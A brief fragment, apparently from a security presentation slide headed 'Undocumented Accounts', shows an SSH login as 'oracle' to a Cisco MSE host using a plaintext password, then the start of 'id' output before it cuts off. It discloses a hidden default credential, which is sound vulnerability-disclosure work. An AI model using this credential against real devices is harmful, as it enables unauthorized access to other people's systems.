 Undocumented Accounts • $ ssh oracle@cisco-mse – oracle@cisco-mse's password: [XmpDba123] • -bash-3.2$ id – uid=440(oracle...